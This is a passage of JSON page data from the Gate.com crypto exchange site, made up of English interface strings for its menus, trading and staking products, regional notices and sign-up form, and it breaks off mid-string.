type="application/json">{"props":{"pageProps":{"tdkTitle":"","tdkDescription":"","sub_website_id":0,"isMobile":false,"isDark":false,"isDev":false,"isApp":false,"isPhone":false,"uid":"","nickname":"","dark":"0","reftimeValue":"24h","riseColorValue":"green","floatRate":"0","currFiat":"USD","deviceType":null,"androidBuild":"","iosBuild":"","currencyRate":"0","host":"www.gate.com","currFiatSymbol":"$","_nextI18Next":{"initialI18nStore":{"en":{"header":{"BuyCrypto":"Buy Crypto","Market Prices":"Prices","Trade":"Trade","derivative":"Futures","Finance Center":"Finance","header.finance.center.new":"Earn","HeaderMoments":"Moments","Institutional":"Institutional","home.exchange.exchangeTittle":"Exchange","home.exchange.exchangeSubTittle1":"Trade over {number} cryptocurrencies","home.trade.StartupTittle":"Startup","home.promotions.AffiliateTittle":"Affiliate Program","home.promotions.AffiliateSubTittle":"Enjoy exclusive commissions and earn high returns!","home.promotions.ReferralTittle":"Referral","home.promotions.ReferralSubTittle":"40% commission and up to 500 USDT","Home_Help_title":"Help Center","Home.Announcements.tittle":"Announcements","Home.Announcements.subTittle":"Latest platform news, including new listings, activities, and upgrades","home.promotions.ethTittle":"ETH 2.0 Upgrade","header_learn":"Gate Learn","home.Learn.LearnSubTittle":"Earn crypto while learning","home.Learn.PostsTittle":"Gate Post","home.Learn.liveTittle":"Live Stream","home.Learn.liveSubTittle":"Live crypto market analysis  ","home.Learn.ChatroomTittle":"Chatroom","home.Learn.ChatroomSubTittle":"Chat with crypto traders","home.Learn.NewsTittle":"News","C2CTrade":"P2P Trading","header.trade.title":"P2P","Buy and sell crypto with multiple options":"Buy and sell crypto with the best offers","home.trade.spotTittle":"Spot","Signup":"Sign Up","Login":"Log In","SCANQR_DOWNLOAD":"Scan the QR code to download the mobile app","DOWNLOAD_CHOICES":"More Download Choices","Rise/fall colour":"Rise/Fall Color","Red for rise and green for fall":"Red for rise and green for fall","Green for rise and red for fall":"Green for rise and red for fall","FromToTimeOfChange":"Start-End Time of the Change","change24h":"24h","home.trade.marginTittle":"Margin","home.trade.marginSubTittle":"Magnify your profit with leverage","Leverage Tokens":"Leveraged Tokens","home.trade.LeveragedSubTittle":"Get exposure to leveraged positions simply","home.trade.convertTittle":"Convert","home.trade.convertSubTittle":"Trade one crypto for another simply","QuantitativeCopy":"Bots","home.trade.StrategySubTittle":"Diverse bots support you earn profits automatically","home.derivatives.PerpeturalTittle":"Perpetual Futures","home.derivatives.PerpeturalSubTittle":"Hundreds of perpetual futures settled in USDT or USD","home.derivatives.USDTSubTittle":"Weekly or quarterly contracts with expiration dates","home.derivatives.optionsTittle":"Options","home.derivatives.optionsSubTittle":"Trade European-style vanilla options","home.news.PostsSubTittle":"Discover value in crypto","home.news.LiveSubTittle":"Live crypto market analysis  ","home.news.cryptoSubTittle":"Chat with crypto traders","home.news.newsSubTittle":"What is happening in crypto","home.news.gateBlogSubTittle":"Crypto industry articles ","tr.blog.subtitle":"News and analysis on crypto","home.earn.dualTittle":"Dual Investment","home.earn.dualSubTittle":"Short-term investment with exposure to two cryptos","header.two_cryptos.desc":"Take advantage of price fluctuations with exposure to two cryptos","DELIVERY":"Delivery Futures","settleType":"{settle} Margined","testNet":"TESTNET","cbbc":"CBBC","Lend \u0026 Earn":"Simple Earn","Lend \u0026 Earn Description":"Earn interest on your idle funds. Principal and return are guaranteed with always over 100% collateral from your counterparties.","header.lend.desc":"Lend idle tokens to earn interests","hodlEarn1":"HODL \u0026 Earn","EarnDesc":"A one stop investment center with a variety of products.","header.earn.desc":"One-stop investment center of various products","structured_financial":"Structured Products","structured_financial_header_description":"Pre-packed products that include fixed income and derivative instruments","header.financial.desc":"Pre-packed products consist of derivatives","Loan1":"Loan","GateCardTitle":"Gate Card","GateCardDesc":"Convert crypto and pay using Gate Visa card worldwide","AutoInvest":"Auto-Invest","autoinvestStr":"One-click investment, flexible portfolio, redeemable and changeable anytime","header.auto_invest.desc":"Auto-invest on a regular basis","currencyMortgageLoan":"Crypto Loan","currencyMortgageLoanStr":"Users can borrow one cryptocurrency by pledging another as collateral","header.loan.desc":"Pledge one crypto to borrow another","C2CLoan":"P2P Loan","c2cLoanStr":"Fiat loan, a place to get fiat loan with crypto collateral","CreditSubTitle":"Buy crypto with debit/credit card","BankTransfer":"Bank Transfer","Buy Sell Crypto with Bank Transfer":"Buy/sell crypto with bank transfer","home.trade.spotSubTittle":"Trade crypto with ease","Institutional\u0026VIPHome":"Institutional \u0026 VIP Home","InstitutionalDesc":"Professional digital asset solutions for institutions","LiquidityProgram":"Liquidity Program","CustodyAndAssetManagement":"Custody and Asset Management","BrokerProgram":"Broker Program","APIs":"APIs","APIsDesc":"Connects to the Gate ecosystem","Moments":"Gate Post","LIVE":"Live Stream","flash":"News","GateBlog":"Gate Blog","gate.tr.blog":"Gate TR Blog","HeaderActivityCenter":"Activity Center","LendButton":"Earn","More":"More","OptionsTrading":"Options","OptionsTestTrading":"Options Simulator","Select language and region":"Select language and region","exchange rate":"Exchange Rate","Standard Account":"Classic Account","SportOrder":"Spot Orders","C2COrder":"Fiat Orders","MarginOrder":"Isolated Margin Orders","FutureOrder":"Perpetual Futures Orders","DeliveryBill":"Delivery Futures Orders","Payment Orders":"Payment Orders","StartupLaunch":"Startup","FlashSwap":"Convert","my_order_Financial_History":"Financial History","Quantitative trading":"Bots","Portfolio Margin Account":"Portfolio Margin Account","Funds Management":"Funds Management","CapitalOverview":"Funds Overview","Deposit":"Deposit","funds_management_onchain":"Onchain","funds_management_gatecode":"Gatecode","Withdraw":"Withdraw","Transfer":"Transfer","SpotAccount":"Spot Account","Isolated Margin Account":"Isolated Margin Account","Wallet_FuturesAccount":"Futures Account","Wallet_CopyTradingAccount":"Copy Trading Account","FinancialAccount":"Financial Account","Payment Account":"Payment Account","OptionAccount":"Options Account","TransactionHistory":"Transaction History","BenefitGTHolding":"GT Holding","Account Statement":"Account Statement","Audits":"Audits","TradingVolume":"30D Volume","TotalAsset":"Total Assets","ProgressToward":"Progress Toward Next Tier","CurrentTier":"Current Tier","UpgradePlanI":"Tier Scheme I:","UpgradePlanII":"Tier Scheme II:","YouNeed":"Still need to trade","Or":"or","30daysTradingVolume":"30 days trading volume or equivalent","And":"And","IncreasePosition":"Additional holdings","OnlyNeedIncrease":"More GT holdings only","UpgradePlanIII_usd":"Tier Scheme III: Add asset of {number} USD equivalent. Need to keep sufficient funds in the account for 24 hours","Profile":"Profile","Settings":"Security","yourCurrentSafetyStrength":"Your current security level","TooWeak":"Too weak","Reward Center":"Vouchers","MyReferrals":"Affiliate Program","MyRate":"My Fees","APIManager":"API Management","SubAccountManage":"Subaccounts","MyTicket":"My Tickets","Logout":"Log Out","ExitAll":"Log out of all devices (APP/PC/WAP)","AllDevices":"All Devices","ThisDevice":"This Device","ExitWeb":"Exit the current web account","WalletTilte":"Assets","OrderTitle":"Order","My Points":"My Points","LiveChatService":"Live Chat Support","HelpCenter":"Help Center","Notifications":"Notifications","LanguageMyaccountLeft":"Language","setting_exchange_rate":"Exchange Rate Switch","Theme":"Theme","Spot":"Spot","Fiat":"Fiat","C2CTradeStr":"A peer-to-peer trading. Buyers transfer fiat to sellers OTC and sellers release coin upon receipt of payment","Futures":"Perpetual","options":"Options","DualCurrencySlogon":"Profit regardless of market ups or downs","Mining":"Mining","others":"Others","GTUserPrivileges":"GT holders privileges","GateUSD":"About USDG","Leaderboard":"Leaderboard","Crosschain":"Crosschain","footService":"Services","AnnouncementCenter":"Announcements","Calendar":"Calendar","Listing":"Listing","GateGrants":"Gate Grants","DeveloperCenter":"Developers","InstitutionalServices":"Institutional Services","VIP_discount":"VIP discount","Help":"Help","Cryptopedia":"Cryptopedia","BitcoinHalving":"Bitcoin Halving","CoinList":"Coin List","VerificationSearch":"Verification Search","Quicknews":"Quick news","Products":"Products","Exchange":"Exchange","language\u0026region":"Language and Region","goToTurkeyModalTitle":"Go to Gate.TR?","goToTurkeyModalDesc_1":"Gate.TR is online now.","goToTurkeyModalDesc_2":"You can click and go to Gate.TR or stay at Gate.","goToTurkeyModalBtn_GateIo":"Stay at Gate","goToTurkeyModalBtn_GateTr":"Go to Gate.TR","No new notifications":"No new notifications","Spot Trading":"Spot Trading","DoNotSwitchToFiat":"Do Not Switch to Fiat","RealTimeExchangeRate":"Real-Time Exchange Rate","Fiat_Currencies":"Fiat Currencies","Dootdisplayfiatprice":"Do not display fiat price","Direct Message":"Direct Message","10th Anniversary":"10th Anniversary","Gate_Wealth":"Gate Wealth","Gateway_to_Wealth":"Gateway to Wealth","header.wealth_gate.desc":"Large-amount financial management","ETH2.0 Staking":"ETH2.0 Staking","Quick Staking, High Returns":"Stake ETH and get 100% on-chain return. Unstake anytime without delay.","header.eth.desc":"Stake ETH and get on-chain returns","FutureEvents":"Future Events","FutureEventsDesc":"Calendar of industry events and economic data","header.feature_evt_desc":"Keep up with the latest industry news","Nickname":"Nickname","Demand":"Search","View All":"View All","Markets \u0026 Prices":"Markets \u0026 Prices","暂无数据":"No record","Logging out":"Logging out","home.exchange.startupSubTittle":"Token launch and airdrop platform","gate_otc":"OTC Bank Transfer","header.buyCrypto.card":"Debit/Credit Card","theOverview":"Overview","IndividualOrEntityVerification":"Individual/Entity Verification","header.chatroom":"Chat","Pay with":"Pay with","GlobalMarketingMaker":"Global Market Maker Program","download.tip.button":"Explore More","buyCrypto.express":"Express","buyCrypto.express.desc":"Buy crypto in a few, easy steps","VIP.loan":"VIP Loan","VIP.loan.desc":"Exclusive large-loan services for VIP customers","header.bots.new":"Bots","header.Copy":"Copy","header.Basic":"Basic","header.Advanced":"Advanced","header.Explore":"Explore","header.Bots.SpotGrid":"Spot Grid","header.Bots.SpotGrid.Desc":"Buy the dips during the downturn and sell all at once to gain profits when the price rebounds","header.Bots.FuturesGrid":"Futures Grid","header.Bots.FuturesGrid.Desc":"Profit from market swings with multi-directional trading","header.Bots.SpotMartingale":"Spot Martingale","header.Bots.SpotMartingale.Desc":"Buy the dip in batches and sell once to gain more with lower risks","header.Bots.SmartRebalance":"Smart Rebalance","header.Bots.SmartRebalance.Desc":"Dynamically rebalance your Portfolio. An ideal option for Coin-M trading","header.Bots.CombinedIndicator":"Combined Indicator","header.Bots.CombinedIndicator.Desc":"Multiple Indicators bring flexible bots","header.Bots.Arbitrage":"Spot-Futures Arbitrage","header.Bots.Arbitrage.Desc":"Riskless arbitrage through spot \u0026 futures hedging","header.Bots.InfiniteGrid":"Infinite Grid","header.Bots.InfiniteGrid.Desc":"No upper limit. A grid bot that always keep running","header.Bots.MarginGrid":"Margin Grid","header.Bots.MarginGrid.Desc":"Advanced version of grid trading, using leverage to amplify profits","header.Bots.TradingBots":"Trade With Bots","header.Bots.TradingBots.Desc":"Bots help you to breeze through trading","header.Bots.StrategyPool":"Bot Pool","header.Bots.StrategyPool.Desc":"One-click copy, auto running","header.Copy.FuturesCopy":"Futures Copy Trading","header.Copy.FuturesCopy.Desc":"Grow your wealth by following top futures traders","header.trade_copy.desc":"Copy expert futures traders and increase your profits","header.Copy.SpotCopy":"Spot Copy Trading","header.Copy.SpotCopy.Desc":"Grasp market trends by following top spot traders","header.spot_copy.desc":"Track expert spot traders to better navigate the market","header.Copy.BotCopy":"Bot Copy Trading","header.Copy.BotCopy.Desc":"Copy to profit from sophisticated bots","header.bot_copy.desc":"Gain profits using bots","Unified.Account.Orders":"Unified Account Orders","Portfolio.Margin.Orders.Old":"Portfolio Margin Orders","Futures.Orders":"Futures Orders","Unified.Account":"Unified Account","Switch Account":"Switch Account","funds_management_internal":"Internal","depWith.transferButton":"Send","header.promotions":"Promotions","Unified.Account.Desc":"Share margin, allow to open new positions with unrealized profits and thus enhance capital efficiency","header.promotions.giveaways.title":"Rewards Hub","download.tip.label.new":"App Exclusive Perks: Split {rewards} Prizes","home.promotions.gateShopTitle":"Gate Shop","home.promotions.gateShopDesc":"Exquisite Gate Merchandise","header.Inscription":"Launch","header.details":"Details","header.Copied successfully":"Copied successfully","header.deliverySettle":"{pair}-M","kyc.VerifyNow":"Verify Now","header.Discern.pioneering.advantage":"Discern the unseen value and secure a pioneering advantage","header.pre_market_desc":"Trade new tokens before they are officially listed","market.pre.trading.title":"Pre-Market OTC","header.Inscription Web3 Startup":"Web3 Airdrop","header.Inscription Web3 Startup Description":"Get massive Web3 airdrops with one click","header.Referral":"Referral","header.Startup.Mining":"Launchpool","header.Startup.Mining.Description":"Quick staking, earn potential new tokens","home.derivatives.futures":"Futures Center","home.derivatives.futures_sub_title":"Easily trade 700+ different futures contracts","home.futures.subtitle":"Easily trade {num}+ different futures contracts","header.GT.staking.title":"GT Staking","header.GT.staking.desc":"Stake GT to earn on-chain returns without hassle, low barrier to entry","header.gt_staking.desc":"Stake GT and get on-chain returns","header.quantFund.title":"Quant Fund","header.quantFund.subTitle":"Earn stable returns through neutral arbitrage strategies. Low risk and high returns","header.quant_fund.desc":"Earn stable returns through neutral arbitrage strategies","header.pilot.title":"Pilot","header.pilot.subTitle":"Quickly discover trending projects and uncover high-potential coins","header.pilotAccount.title":"Pilot","header.USDE.staking":"USDE Staking","header.USDE.stakingDesc":"Stake USDE to earn on-chain returns without hassle, low barrier to entry","header.extarPanel.preMarket":"Pre-Market Trading","Pilot Orders":"Pilot Orders","header.funds.Bots":"Bots","Pre-Market":"Pre-Market","header.staking.title":"Staking","header.staking.subtitle":"Stake crypto to earn rewards without hassle","header.staking.desc":"Stake cryptos to earn in PoS products","header.startup_task.title":"Startup Task","header.startup_task.subtitle":"Exclusive airdrop, limited-time only","trade.ST":"ST","header.newbie_guide":"Newbie Guide","header.newbie_guide_subtitle":"Learn futures trading from the start","header.activity.desc":"Join the activities to win high cash prizes and exclusive merchandise rewards","header.liquidity.desc":"Provide competitive fee plans","header.broker.desc":"Enable access to global networks and reap high commissions","header.otc.desc":"Provide customized, competitive OTC trading solutions","header.otc.desc2":"Utilize more competitive OTC trading solutions","header.banktransfer.desc":"Bridges legal fiat currency pathways in various countries and regions","header.otctransfer.desc2":"Deposit and withdraw fiat","header.global.desc":"Participate to unlock large, interest-free loan limit","header.cryptoloan.desc":"Accepts over {number} digital assets as collateral","header.cryptoloan.desc2":"Support over {number} cryptos as collateral","header.VIPLoan.desc":"Offer high-limit, low-interest loans with professional terms","header.vip_loan.desc2":"Benefit from high-limit, low interest loans","header.gatewealth.desc":"Deliver large-scale, professional wealth management services to high-end clients","header.gatewealth.desc2":"Professional wealth service for top customers","header.quantfund.desc":"Elite asset management team helping you achieve steady, effortless returns","header.quantfund.desc2":"Receive long-term stable returns","header.structuredproducts.title":"Structured Products","header.structuredproducts.desc":"Personalized financial solutions for institutional partners","header.custody.desc":"Top-tier asset allocation and risk management solutions","header.custody.desc2":"Provide best asset allocation and risk control solutions","header.portfolio.desc":"Streamline fund management for maximum capital efficiency","header.portfolio.desc2":"Maximize your capital efficiency","header.fund.wallet":"Fund Your Wallet","header.have.assets":"I have crypto assets","header.dont.assets":"I don't have any crypto assets","header.beginner.guide":"Beginner's Guide","header.onchain.deposit":"Onchain Deposit","header.onchain.deposit.desc":"Send cryptos to your deposit address","header.gateCode.eposit":"GateCode Deposit","header.gateCode.eposit.desc":"Redeem a GateCode to top up crypto (for Gate accounts Only)","header.infrastructure":"Infrastructure","header.home":"Home","header.OTC":"OTC","header.finance":"Finance","header.usde.title":"USDE Staking","header.usde.subtitle":"Stake USDE to earn on-chain rewards without hassle, low barrier to entry","header.helpCenter.desc":"Frequently Asked Questions and Help Guide","header.download.app":"Download App","header.referralCommission":"Referral Commission","header.feature_events":"Futures Events","header.feature_events_subtitle":"Seize the chance to win big - amazing rewards await you!","header.Annual.Report.title":"Gate Annual Report 2024","header.Annual.Report.desc":"Win a signed Inter jersey","header.tg_mini_app":"Telegram Mini App","header_tg_mini_app_desc":"Manage your trades and account directly within Telegram","header._buy_crypto":"Buy Crypto","header._buy_crypto_desc":"Apple Pay, Google Pay, Debit \u0026 Credit Card, SEPA","header.cell_crypto":"Sell Crypto","header.cell_crypto_desc":"SEPA, Visa \u0026 Mastercard Direct Payout","kyc.verification_site":"To use {site}'s products and services, and to protect your account and assets, please complete the identity verification first.","header.vip_service":"VIP Services","header.vip_service_desc":"Enjoy up to 0% fees","header.institutional":"Institutional Services","header.jp.buy-sell":"Buy/Sell","header.claim.gifts":"Claim Your New User Gifts!","header.expires.days":"Expires in {day} days","header.claim.now":"Claim Now","header.claim.app":"Claim Your \u003cspan\u003e{number}\u003c/span\u003e New User Gifts in the App","header.openapp":"Open App","header.claim.web":"Claim on Web","header.reserves.title":"Proof of Reserves","header.reserves.subtitle":"Gate promises 100% proof of reserves","header.future_intr.title":"Introduction to Futures Trading","header.gate-card.sub-t":"Offer easy crypto transactions globally","header.demo-trade.title":"Demo Trading","header.demo-trade.desc":"Use virtual funds to experience risk-free trading","header.institution_loan":"Institutional Loan","header.live.trading":"Live Trading","header.markets":"Markets","header.partners":"Partners","header.partners.desc":"Grow with the champions","header.referral.title":"Referral","header.recurring.buy":"Recurring Buy","header.auto.investment":"Regular auto investment for stable returns","web3.ordinals.Platform":"Platform","reminder.messages":"Messages","reminder.nodata":"No data available, please turn on notifications","reminder.go_settings":"Go to Settings","claim.on.app":"Claim on App","signup.claim.gifts":"Sign up to Claim New User Gifts","signup.claimweb":"Claim on Web","header.preferences":"Preferences","header.authorize.login":"Authorize \u0026 Log In","header.tr.calendar":"Calendar","header.tr.calendar_dec":"Daily Gate TR dynamic updates","launchpad":"Launchpad","launchpad.subtitle":"Discover Potential Projects, Secure Early Benefits","launchpad.subtitle2":"Be early to the next big token project","header.trading.type":"Trading Type","header.trading.tools":"Trading Tools","header.community":"Community","header.win.rewards":"Sign up to win \u003cspan\u003e{value}\u003c/span\u003e rewards","sa.banner.subtitle":"Enjoy generous rewards","tr.gate_learn":"Gate Learn","header.candy_drop_desc":"Collect candies to earn airdrops","quant.live":"Live","header.quickby":"Quick Buy","header.more.ins":"Institutional","header.affiliates":"Affiliate","launchpad.subtitle3":"Discover potential projects, secure early benefits","header.events.desc":"Participate in events to win generous rewards","header.affiliate.desc":"Enjoy exclusive commissions and earn high returns","header.convert.desc":"One-click conversion, 0 fees, no slippage","header.investment":"Investment","header.activity.desc1":"Join activities and win big cash prizes and exclusive merch","header.ann.desc":"Announcements of new listings, activities, upgrades, etc","header.learn.desc":"Learn about crypto investing","header.help.desc":"Find FAQs and help guides","header.vip_service.desc":"Exclusive benefits of trading fee discounts and more","header.gate_shop.desc":"Get Gate custom merchandise","header.tg.desc":"Trade and manage account within Telegram","header.referral.desc":"Invite friends to earn {value} commission and up to {number} USDT","header.post.desc":"Share your post and stay informed about crypto and beyond","header.loan.desc1":"Grow your wealth in fiat investment","header.quant.desc":"Top asset management team helps you profit without hassle","header.dual_savings.desc":"Buy low and sell high to take profits from price fluctuations","header.lend_earn.desc":"Earn interests with idle tokens","header.newbie_guide.desc":"Get prepared for your futures trading","header.derivatives.desc":"Weekly or quarterly futures with expiration dates","header.futures.desc":"Hundreds of perpetual futures settled in USDT or BTC","header.bots.desc":"One-click trade with auto-running smart strategies","header.pilot.desc":"Discover potential 100x tokens in trending projects","header.trade.desc":"Trade crypto freely","header.kickoff.title":"Futures Kickoff","header.live":"Live","header.airdrop.desc":"Hold GT and get massive airdrops for free","my.identification":"Identification","header.buycoin.desc":"Buy crypto with cards and more via Gate Connect","home.news.PostsTittle":"Post","header.exclusive.newuser":"Exclusive for new users","header.unlock.rewards":"Unlock welcome rewards now","header.unlock.xrewards":"Unlock \u003cspan\u003e{number}\u003c/span\u003e rewards","header.signup.claim":"Sign Up and Claim","header.pre_market_spot":"Pre-Market Spot","header.pre_market_otc":"Pre-Market OTC","header.pre_market_future":"Pre-Market Futures","header.app.exclusive":"App Exclusive Benefits: Share {rewards}","home.learnmore":"Learn More","header.alpha.desc":"Get promising tokens in streamlined on-chain trading","header.alpha.order":"Alpha Orders","header.alpha.account":"Alpha Account","header.change_and_chart":"Change \u0026 Chart Start-End Time","header.chart_futures":"Chart Start-End Time only applies to Futures","header.upgrade_plan1":"Upgrade plan 1: Increase your 30-day trading volume by {amount} USD to upgrade.","header.upgrade_plan2":"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.","header.upgrade_plan3":"Upgrade plan 3: Increase your assets by {amount} USD to upgrade.","task.memebox.tip5":"The current version is outdated. Please upgrade to the latest version and try again","download.pool":"Download the app to share a \u003cspan\u003e{value}\u003c/span\u003e prize pool","join.now":"Join Now","header.vip_privilege":"VIP Privilege","header.square":"Square","header.futures.desc1":"Hundreds of contracts settled in USDT or BTC","header.broker":"Broker Program","header.broker_desc":"Generous API rebate mechanisms","api_key.management":"API Key Management","header.btcstaking.title":"{coin} Staking","header.btcstaking.desc":"Stake BTC and earn 3% APR","header.confirm":"Confirm","header.declaration":"Customer Declaration of Understanding","header.vip.title":"VIP Wealth Hub","header.vip.desc":"Customized wealth management empowers your assets growth","header.institution.title":"Institutional","header.vip_service.desc1":"Huge fee discounts","header.trial_card":"Trial Card","ipqs.dear_user":"Dear User","ipqs.vpn_tips":"It seems that you are attempting to access our services by using VPN/Proxy.\nPlease kindly turn it off and log in again.","ipqs.accept":"I Accept","ipqs.upgrade":"Upgrade KYC","ipqs.detection":"Due to the detection of frequent login attempts, your access has been temporarily suspended in order to better protect your account and asset security. Please try again in one hour.","ipqs.accessing":"You may be accessing from a region we do not serve. If not, please complete the address verification. If you are not in a restricted region but are using a VPN from one, kindly turn it off and try again.","tg-gatewallet-open":"Open","my.security.settings":"Security","header.quick_buy_desc":"Buy and sell crypto via Apple Pay, cards, Google Pay, bank transfers, and more","header.premium_loan":"Premium Loan","header.premium_loan_desc":"Customized large-scale loan services","header.referer_desc":"Earn 40% commission or up to 500 USDT rewards","header.p2p_desc":"Zero fees, 400+ payment options, and seamless cryptocurrency buying \u0026 selling","header.to.jpregion":"It seems that you're accessing our website from the JP region. Please switch to the JP site to view the products supported in your current region.","header.switch.site":"Switch Site","header.eth.desc2":"Stake ETH and earn 5% APR","header.alpha.points":"Points","remindbar.main_to_us":"It seems that you're accessing our website from the US region. Please switch to the US site to access the products supported in your region.","remindbar.main_to_uk":"It seems that you're accessing our website from the UK region. Please switch to the UK site to access the products supported in your region.","remindbar.main_to_au":"It seems that you're accessing our website from the AU region. Please switch to the AU site to access the products supported in your region.","remindbar.main_to_dubai":"It seems that you're accessing our website from the UAE region. Please switch to the UAE site to view the products supported in your current region.","wealth.private_wealth":"Private Wealth","header.asset_management":"Asset Management","header.asset_manage_desc":"One‑stop asset management solution","header.lend_center":"Lending Center","header.lend_center_desc":"One-stop lending hub","header.market_program":"Market Maker Program","header.market_pgm_desc":"Up to 0.015% rebate for makers","header.eth_staking":"ETH Staking","header.eth_staking_desc":"Stake ETH and earn 6% APR","header.gusd_staking":"GUSD Staking","header.gusd_staking_desc":"Stake USDT/USDC and earn treasury-level yields","header.gusd_minting":"GUSD Minting","header.gusd_minting_desc":"Use USDT/USDC to mint GUSD for treasury-level yields","header.btc_staking":"BTC Staking","header.btc_staking_desc":"Stake BTC and earn 10% APR","header.convert_title":"Convert \u0026 Block Trading","header.convert_desc":"Trade any size with no fees and no slippage","com.app_dl_g.title":"Earn {num} {currency}","com.app_dl_g.title_h":"Earn \u003cspan\u003e{num}\u003c/span\u003e \u003cspan\u003e{currency}\u003c/span\u003e","com.app_dl_g.subtitle":"Download Gate App","com.app_dl_g.action":"More Options","com.app_dl_g.reminder":"Don't remind me again today","com.app_dl_g.d_title":"Trade Crypto","com.app_dl_g.d_subtitle":"Anywhere Anytime","logout.confirm.type":"Please confirm if you want to log out of","earn.account":"Earn","header.gusd_minting2":"GUSD Minting","header.gusd_m_desc2":"Use USDT/USDC to mint GUSD for treasury-level yields","quick.trade":"Quick Trade","quick.match.desc":"Instant matching for quick buy and sell","header.soft_staking":"Soft Staking","header.soft_staking_desc":"Earn rewards with flexible staking","agency.shore.more":"Show more","view.collapse":"Collapse","reminder.no.data":"There are currently no new notifications","header.offline_event":"Offline Event","header.off_event_desc":"Join Gate's latest offline event, and celebrate TOKEN2049 in October","buy.sell":"Buy \u0026 Sell","header.eth_desc":"Stake ETH and earn 10% APR","task.download.title":"Download Gate App","footer.trade.crypto":"Trade Crypto Anywhere Anytime","com.sg.joinrewards":"Join Gate to win generous rewards","com.sg.tradenow":"Trade Now","com.sg.unlockcontent":"Unlock more exciting content and services","com.sg.explorewonders":"Explore Wonders","com.sg.wealthjourney":"Get the latest updates and embark on your wealth journey","com.sg.signupreward":"Sign up now to claim {num} {coin} and a {reward} new user gift package!","com.sg.join":"Join Gate","header.private_wealth":"Private Wealth Management","header.private_wealth_d":"Customized asset management to grow your digital assets","remind.eu.region.switch":"It seems that you're accessing our website from the EU region. Please switch to the EU site to view the products supported in your current region.","task.exclusive.count":"{XX} Exclusive Tasks","task.exclusive.one":"1 Exclusive Task","task.incomplete.count":"{XX} Incomplete Tasks","task.incomplete.one":"1 Incomplete Task","alpha.points":"Alpha Points","feature.points":"Futures Points","feature.points.desc":"Earn futures points and claim airdrop rewards","alpha.point.titlenew":"Alpha Points","alpha.point.subtitlenew":"Trade on-chain assets and enjoy airdrop rewards!","Download":"Download","header.gate.app":"Gate App","header.download.win":"Download to Win \u003cspan\u003e{value}\u003c/span\u003e","header.trust.traders":"Trusted by \u003cspan\u003e{value}\u003c/span\u003e traders worldwide","options.orders":"Options Orders","header.region":"Region","header.select.region":"Select your region","header.select.language":"Select Language","header.language":"Language","fiat.deposit":"Fiat Deposit","fiat.deposit.desc":"Deposit fiat via bank transfer","gate.vault":"Gate Vault","asset.secure":"Keep your assets secure","com.sg.signupreward2":"Sign up to win {reward} {token} rewards","kyc.tip.unlock":"Complete identity verification to unlock all features","kyc.tip.verify.go":"Verify Now","kyc.tip.status.submitted":"Verification submitted. Please wait patiently.","kyc.tip.status.review":"Under Review","kyc.tip.status.failed":"Verification failed. Please verify again.","kyc.tip.status.retry":"Verify Again","buy.sell.crypto":"Buy and sell crypto via bank cards, Apple Pay, Google Pay, bank transfers, and more","deposit.fiat":"Deposit fiat via bank transfers","header.crypto_courses":"Crypto Courses","header.crypto_courses.desc":"Free Crypto \u0026 Blockchain Lessons","web3.rename":"Web3 has been renamed to DEX and moved to the Trade section.","confirm.ok":"OK","kyc.tip.status.failed.2":"Your identity verification was not approved.","kyc.tip.status.submitted.2":"Under review. Please wait patiently.","remindbar.main.to.ae":"It seems that you're accessing our website from the Dubai region. Please switch to the Dubai site to access the products supported in your region.","remindbar.main.to.uk":"It seems that you're accessing our website from the UK region. Please switch to the UK site to access the products supported in your region.","remindbar.ae.to.main":"It seems that you're accessing our website from outside the Dubai region. Please switch to the Global site to access the products supported in your region.","remindbar.uk.to.main":"It seems that you're accessing our website from outside the UK region. Please switch to the Global site to access the products supported in your region.","remindbar.eu.to.main":"It seems that you're accessing our website from outside the EU region. Please switch to the Global site to access the products supported in your region."},"auth":{"signup.exists.tip":"Account already exists.","signup.exists.button":"Log In","login.account.title":"Email/Phone/Username","login.switch.username":"Switch to username","signup.country.residence":"Country/Region of Residence","signup.country.desc":"Please select","signup.country.error":"Please select your country/region of residence","auth.phone.code":"Area Code","signup.account.title":"Email/Phone","signup.agree.mt1":"I certify I am 18 years of age or older","signup.agree.mt2":"I have read and agreed to the","signup.agree.mt3":"I have read and agreed to the","singup.disclosure":"Risk Disclosure","signup.agree.mt4":"I have read and acknowledge to the","auth.input.placeholder":"Please enter ","signup.rmd.images":"Recommended Images (multi-select)","signup.rmdplat":"Platform Strength","signup.rmdtrade.rebates":"Trading Rebates","signup.rmdmultiple.bef":"Multiple Benefits","signup.rmdattentive.ser":"Attentive Service","signup.rmdtrade.text1":"Deposit \u0026 Trade More, Earn More! Save on Fees and Claim Airdrops!","signup.rmdtrade.text2":"Verify your account for 20 USDT bonus or \u003cspan\u003e{amount}\u003c/span\u003e Futures Trading Fee Rebate Voucher","signup.rmdtrade.text3":"Deposit 20 USDT or above to get \u003cspan\u003e{amount}\u003c/span\u003e Futures Voucher","signup.rmdtrade.text4":"Trade 500 - 1000 USDT (Spot/Futures) to earn \u003cspan\u003e{amount}\u003c/span\u003e in Futures Voucher","signup.rmdplat.text1":"Welcome to Gate!","signup.rmdplat.text1new":"Welcome to {gtSiteName}!","signup.rmdplat.text2":"Trade over 2,100 cryptocurrencies safely, quickly, and easily","signup.rmdplat.text3":"Sign up and win up to \u003cspan\u003e{amount}\u003c/span\u003e in welcome rewards","signup.rmdplat.text4":"24H Trading Volume (USDT)","signup.rmdplat.text5":"Cryptocurrencies","signup.rmdplat.text6":"Registered Users","signup.rmdplat.text7":"Simple Earn APR","signup.rmdser.text1":"Safe, Stable, Secure \u0026 Go-To Platform for Altcoins","signup.rmdser.text2":"24/7 Dedicated Customer Support","signup.rmdser.text3":"Enjoy attentive, round-the-clock service","signup.rmdser.text4":"Master Trading Tools \u0026 Trade like a Pro","signup.rmdser.text5":"Earn, Copy, and Bots","signup.rmdser.text6":"Unmatched Transparency \u0026 Advanced Security","signup.rmdser.text7":"11-year crypto exchange, fund security guaranteed","signup.rmdbef.text1":"\u003cspan\u003e{amount}\u003c/span\u003e The First Pot of Gold for New Users","signup.rmdbef.text2":"Sign Up \u0026 Verify","signup.rmdbef.text3":"First Trade","signup.rmdbef.text4":"First Time Using Bots","reset.notice.desctr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","signup.get.rewardstxt":"Sign up now and get your rewards!","trade.day":"D","signup.referral.gift":"Register now to receive a gift from your friend","simple.earnapr":"Simple Earn APR (USDT)","register.vip.title":"Exclusive Rewards and Bonuses","signup.network.err":"Network error","signup.age.notchecked":"Have not checked User Agreement and Privacy Policy","signup.accept":"Accept","signup.apple.id":"Your 